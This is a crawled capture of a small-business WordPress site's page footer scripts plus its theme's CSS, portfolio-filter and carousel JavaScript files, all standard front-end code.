					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/virtualpa4business.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c59d6965d9","ajax_url":"https:\/\/virtualpa4business.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/virtualpa4business.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/jquery.shuffle.min.js?ver=6.8.3" id="specia-portfolio-shuffle-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/portfolio.js?ver=6.8.3" id="specia-portfolio-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/skip-link-focus-fix.js?ver=20151215" id="specia-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=6.8.3" id="gp_cycle2-js"></script>
<script type="text/javascript" id="specia-slider-js-extra">
/* <![CDATA[ */
var slider_settings = {"animateIn":"","animateOut":"","animationSpeed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/homepage/slider.js?ver=6.8.3" id="specia-slider-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://virtualpa4business.co.uk/?display_custom_css=css&ver=6.8.3
body_size: -85
content:
.entry-header-wrap:before {
    background: transparent;
}



--- FILE ---
content_type: text/javascript
request_url: https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/portfolio.js?ver=6.8.3
body_size: 2440
content:
var shuffleme = (function( jQuery ) {
  'use strict';
  var jQuerygrid = jQuery('#grid'), //locate what we want to sort 
      jQueryfilterOptions = jQuery('.portfolio-tab-sorting li'),  //locate the filter categories
      jQuerysizer = jQuerygrid.find('.shuffle_sizer'),    //sizer stores the size of the items

  init = function() {

    // None of these need to be executed synchronously
    setTimeout(function() {
      listen();
      setupFilters();
    }, 100);

    // instantiate the plugin
    jQuerygrid.shuffle({
      itemSelector: '[class*="col-"]',
      sizer: jQuerysizer    
    });
  },

      

  // Set up button clicks
  setupFilters = function() {
    var jQuerybtns = jQueryfilterOptions.children();
    jQuerybtns.on('click', function(e) {
      e.preventDefault();
      var jQuerythis = jQuery(this),
          isActive = jQuerythis.hasClass( 'active' ),
          group = isActive ? 'all' : jQuerythis.data('group');

      // Hide current label, show current label in title
      if ( !isActive ) {
        jQuery('.portfolio-tab-sorting li a').removeClass('active');
      }

      jQuerythis.toggleClass('active');

      // Filter elements
      jQuerygrid.shuffle( 'shuffle', group );
    });

    jQuerybtns = null;
  },

  // Re layout shuffle when images load. This is only needed
  // below 768 pixels because the .picture-item height is auto and therefore
  // the height of the picture-item is dependent on the image
  // I recommend using imagesloaded to determine when an image is loaded
  // but that doesn't support IE7
  listen = function() {
    var debouncedLayout = jQuery.throttle( 300, function() {
      jQuerygrid.shuffle('update');
    });

    // Get all images inside shuffle
    jQuerygrid.find('img').each(function() {
      var proxyImage;

      // Image already loaded
      if ( this.complete && this.naturalWidth !== undefined ) {
        return;
      }

      // If none of the checks above matched, simulate loading on detached element.
      proxyImage = new Image();
      jQuery( proxyImage ).on('load', function() {
        jQuery(this).off('load');
        debouncedLayout();
      });

      proxyImage.src = this.src;
    });

    // Because this method doesn't seem to be perfect.
    setTimeout(function() {
      debouncedLayout();
    }, 500);
  };      

  return {
    init: init
  };
}( jQuery ));

jQuery(document).ready(function()
{
  shuffleme.init(); //filter portfolio
});

--- FILE ---
content_type: text/javascript
request_url: https://virtualpa4business.co.uk/wp-content/themes/specia-standard/js/homepage/slider.js?ver=6.8.3
body_size: 1065
content:
jQuery(document).ready(function() {
  var owl = jQuery('.slider-version-one');
  owl.owlCarousel({
	nav: owl.children().length > 1,
	navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
	loop: owl.children().length > 1,
	autoplayTimeout: slider_settings.animationSpeed,
	margin: 0,
	animateIn: slider_settings.animateIn,
	animateOut: slider_settings.animateOut,
	autoplay: 7000,
	items:1,
	smartSpeed:450,
	autoHeight: true,
	responsive: {
	  0: {
		items: 1
	  },
	  600: {
		items: 1
	  },
	  1000: {
		items: 1
	  }
	}
  })
})


jQuery(document).ready(function() {
  var owl = jQuery('.slider-version-three');
  owl.owlCarousel({
	nav: owl.children().length > 1,
	navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
	loop: owl.children().length > 1,
	autoplayTimeout: slider_settings.animationSpeed,
	margin: 0,
	animateIn: slider_settings.animateIn,
	animateOut: slider_settings.animateOut,
	autoplay: 7000,
	items:1,
	smartSpeed:450,
	autoHeight: true,
	responsive: {
	  0: {
		items: 1
	  },
	  600: {
		items: 1
	  },
	  1000: {
		items: 1
	  }
	}
  })
})
